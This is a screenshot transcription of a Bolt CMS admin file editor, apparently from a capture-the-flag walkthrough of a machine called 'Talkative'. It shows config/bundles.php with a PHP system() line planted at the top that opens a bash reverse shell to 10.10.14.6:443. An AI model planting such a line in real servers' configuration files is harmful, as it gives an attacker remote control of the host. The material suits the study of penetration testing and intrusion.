 Bolt
Talkative
Search for keyword …
Hey, Saul!
Bolt Dashboard
CONTENT
Homepage
Pages
Entries
People
Blocks
Products
SETTINGS
Configuration
Maintenance
File management
Bolt v5.1.3
Edit File »
Path: config/bundles.php
1 <?php
2
3 system('bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1"')
4
5 return [
6     'ApiPlatform\\Core\\Bridge\\Symfony\\Bundle\\ApiPlatformBundle' => [
7         'all' => true,
8     ],
9     'BabDev\\PagerfantaBundle\\BabDevPagerfantaBundle' => [
10         'all' => true,
11     ],
12     'DAMA\\DoctrineTestBundle\\DAMADoctrineTestBundle' => [
13         'test' => true,
14     ],
15     'Doctrine\\Bundle\\DoctrineBundle\\DoctrineBundle' => [
16         'all' => true,
17     ],
Save changes